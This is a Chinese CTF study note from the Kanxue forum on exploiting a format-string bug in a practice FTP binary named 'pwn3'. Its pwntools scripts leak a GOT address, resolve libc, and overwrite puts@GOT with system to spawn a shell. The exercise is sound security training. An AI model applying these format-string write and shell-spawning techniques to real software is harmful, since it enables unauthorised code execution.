PWN学习笔记【格式化字符串漏洞练习】


本文为看雪论坛优秀文章
看雪论坛作者ID:洋洋不得意

from pwn import *# context.log_level = 'debug'sh = process("./pwn3")sh.recvuntil(b"Name (ftp.hacker.server:Rainism):")sh.sendline(b"rxraclhm")def put():sh.recvuntil(b"ftp>")sh.sendline(b"put")sh.recvuntil(b"please enter the name of the file you want to upload:")sh.sendline(b"aaa")sh.recvuntil(b"then, enter the content:")sh.sendline(b'AAAA..%p..%p..%p..%p..%p..%p..%p..%p')def get():sh.recvuntil(b"ftp>")sh.sendline(b"get")sh.recvuntil(b"enter the file name you want to get:")sh.sendline(b"aaa")put()get()print(sh.recv())sh.interactive()

def put():sh.recvuntil(b"ftp>")sh.sendline(b"put")sh.recvuntil(b"please enter the name of the file you want to upload:")sh.sendline(b"aaa")sh.recvuntil(b"then, enter the content:")sh.sendline(b'AAAA%7$p')




from pwn import *from LibcSearcher import LibcSearchercontext.log_level = 'debug'elf = ELF("./pwn3")sh = process("./pwn3")#gdb.debug("./pwn3", "b *show_dir")sh.recvuntil(b"Name (ftp.hacker.server:Rainism):")sh.sendline(b"rxraclhm")def put(file_name, file_content):sh.recvuntil(b"ftp>")sh.sendline(b"put")sh.recvuntil(b"please enter the name of the file you want to upload:")sh.sendline(file_name)sh.recvuntil(b"then, enter the content:")sh.sendline(file_content)def get(file_name):sh.recvuntil(b"ftp>")sh.sendline(b"get")sh.recvuntil(b"enter the file name you want to get:")sh.sendline(file_name)def dir():sh.recvuntil(b"ftp>")sh.sendline(b"dir")def leakage_function_addr(got_addr):put(b'get_addr', b'%8$s' + p32(got_addr))get(b'get_addr')function_addr = u32(sh.recv(4))return function_addrdef compute_order_32(target):print("target=%x"%target)dic = {}for i in range(4):x = (target >> (i * 8))x &= 0xffdic[i] = xls = list(dic.items())ls.sort(key=lambda x:x[1])return lsdef hack(addr, value, offset_start):list_of_value = compute_order_32(value)print(list_of_value)payload = flat([p32(addr + 0),p32(addr + 1),p32(addr + 2),p32(addr + 3)])total_char = 16for it in list_of_value:curr_char = it[1] - total_chartotal_char += curr_charpayload += b"%" + str(curr_char).encode() + b"c%" + str(offset_start + it[0]).encode() + b"$hhn"print("addr=%x"%addr)debug(payload)put(b'hack', payload)get(b'hack')printf_addr = leakage_function_addr(elf.got['printf'])print("function_addr=0x%x" %printf_addr)libc = LibcSearcher("printf", printf_addr)libcBase = printf_addr - libc.dump('printf')print("libcBase=%x" %libcBase)system_addr = libcBase + libc.dump('system')print("system_addr=%x" %system_addr)hack(elf.got['puts'], system_addr, 7)put(b'/bin/sh;', b'get shell')dir()sh.interactive()

from pwn import *from LibcSearcher import LibcSearchercontext.log_level = 'debug'elf = ELF("./pwn3")sh = process("./pwn3")#gdb.debug("./pwn3", "b *show_dir")#, "b *get_file"sh.recvuntil(b"Name (ftp.hacker.server:Rainism):")sh.sendline(b"rxraclhm")def put(file_name, file_content):sh.recvuntil(b"ftp>")sh.sendline(b"put")sh.recvuntil(b"please enter the name of the file you want to upload:")sh.sendline(file_name)sh.recvuntil(b"then, enter the content:")sh.sendline(file_content)def get(file_name):sh.recvuntil(b"ftp>")sh.sendline(b"get")sh.recvuntil(b"enter the file name you want to get:")sh.sendline(file_name)def dir():sh.recvuntil(b"ftp>")sh.sendline(b"dir")def leakage_function_addr(got_addr):put(b'get_addr', b'%8$s' + p32(got_addr))get(b'get_addr')function_addr = u32(sh.recv(4))return function_addrdef hack(addr, value, offset_start):payload = fmtstr_payload(7, {addr: value})debug(payload)put(b'hack', payload)get(b'hack')printf_addr = leakage_function_addr(elf.got['printf'])print("function_addr=0x%x" %printf_addr)libc = LibcSearcher("printf", printf_addr)libcBase = printf_addr - libc.dump('printf')print("libcBase=%x" %libcBase)system_addr = libcBase + libc.dump('system')print("system_addr=%x" %system_addr)hack(elf.got['puts'], system_addr, 7)put(b'/bin/sh;', b'get shell')dir()sh.interactive()

看雪ID:洋洋不得意
https://bbs.pediy.com/user-home-861996.htm
# 往期推荐

球分享

球点赞

球在看

点击“阅读原文”,了解更多!
[广告]赞助链接:
关注数据与安全,洞悉企业级服务市场:https://www.ijiandao.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注KnowSafe微信公众号
关注KnowSafe微信公众号随时掌握互联网精彩
- 宝塔面板宣布调整版本更新节奏 将提供LTS版长期维护提供更好的稳定性
- DevSidecar为开发者提供一站式的网络加速、代理仲裁和 DNS 优化方案。
- 黑客利用FastHTTP库对全球Microsoft 365账户发起高速暴力破解
- 李彦宏谈文心一言:市场反馈符合预期;OpenAI CEO 承认害怕 ChatGPT;Twitter 将开源推荐算法源码|极客头条
- 华为全联接大会2022开启曼谷之旅,邀你共话 “释放数字生产力”!
- 高通推出全新一代骁龙8移动平台
- 基于linker实现so加壳补充-------从dex中加载so
- Nginx服务器证书部署
- 在Z|南京证券、美柚(高至42万/年)诚招安全相关工程师
- 网安新焦点,安在讲堂公益直播新春预热
- 开源 = 打破商业垄断?
- HVNC恶意软件介绍、分析、现状及应对措施
赞助链接